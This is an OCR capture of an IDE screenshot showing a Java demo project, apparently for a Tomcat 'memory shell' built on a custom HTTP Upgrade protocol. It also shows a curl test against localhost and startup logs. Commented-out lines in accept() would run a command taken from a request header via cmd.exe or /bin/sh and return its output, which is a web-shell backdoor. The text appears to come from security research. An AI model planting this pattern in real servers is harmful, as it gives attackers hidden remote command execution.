 VM valveMemoryShellDemo master ValveMemoryShellDemoApplication
Project
main
java
org.example.valvememoryshelldemo
test
TestConfig
TestUpgrade
ValveMemoryShellDemoApplication
resources
static
index.html
application.properties
test
target
web
Structure
TestUpgrade
getHttpUpgradeName(boolean): String ↑UpgradeProtocol
getAlpnIdentifier(): byte[] ↑UpgradeProtocol
getAlpnName(): String ↑UpgradeProtocol
getProcessor(SocketWrapperBase<?>, Adapter): Processor
getInternalUpgradeHandler(SocketWrapperBase<?>, Adapte
accept(Request): boolean ↑UpgradeProtocol
TestUpgrade.java TestConfig.java
2
33 public InternalHttpUpgradeHandler getInternalUpgradeHandler(SocketWrapperBase<?> socketWrapper, Adapter adapter, Request request) {
34 return null;
35 }
36
new *
37 public boolean accept(org.apache.coyote.Request request) {
38
39 try {
40 // String p = request.getHeader("cmd");
41 // String[] cmd = System.getProperty("os.name").toLowerCase().contains("win") ? new String[]{"cmd.exe", "/c", p} : new String[]{"/bin/sh", "-c", p};
42 Field response = org.apache.coyote.Request.class.getDeclaredField( name: "response");
43 response.setAccessible(true);
44 Response resp = (Response) response.get(request);
45 // byte[] result = new java.util.Scanner(new ProcessBuilder(cmd).start().getInputStream()).useDelimiter("\\A").next().getBytes();
46 // resp.doWrite(ByteBuffer.wrap(result));
47 resp.doWrite(ByteBuffer.wrap("\n\nHello, this my test Upgrade!\n\n".getBytes()));
48 } catch (Exception ignored) {}
49 return false;
50 }
51 }
52
53
C:\Windows\system32\cmd.ex
C:\Users\test>curl -H "Connection: Upgrade" -H "Upgrade: hello" http://localhost:8080
Hello, this my test Upgrade!
<html>
<body>
<h1>hello word!!!</h1>
<p>this is a html page</p>
</body>
</html>
C:\Users\test>
Run ValveMemoryShellDemoApplication
Console Actuator
2024-01-31 01:07:29.797 INFO 6952 --- [ main] o.s.b.w.embedded.tomcat.Tomcat
2024-01-31 01:07:29.801 INFO 6952 --- [ main] o.apache.catalina.core.Standar
2024-01-31 01:07:29.801 INFO 6952 --- [ main] org.apache.catalina.core.Stand
2024-01-31 01:07:29.863 INFO 6952 --- [ main] o.a.c.c.C.[Tomcat].[localhost]
2024-01-31 01:07:29.863 INFO 6952 --- [ main] w.s.c.ServletWebServerApplicat
2024-01-31 01:07:29.971 INFO 6952 --- [ main] o.s.b.a.w.s.WelcomePageHandler
2024-01-31 01:07:30.019 INFO 6952 --- [ main] o.s.b.w.embedded.tomcat.TomcatW
2024-01-31 01:07:30.025 INFO 6952 --- [ main] o.e.v.ValveMemoryShellDemoAppl
2024-01-31 01:07:55.074 INFO 6952 --- [nio-8080-exec-1] o.a.c.c.C.[Tomcat].[localhost]
2024-01-31 01:07:55.075 INFO 6952 --- [nio-8080-exec-1] o.s.web.servlet.DispatcherServ
2024-01-31 01:07:55.075 INFO 6952 --- [nio-8080-exec-1] o.s.web.servlet.DispatcherServ
英
valveMemoryShellDemo > src > main > java > org > example > valvememoryshelldemo > test > TestUpgrade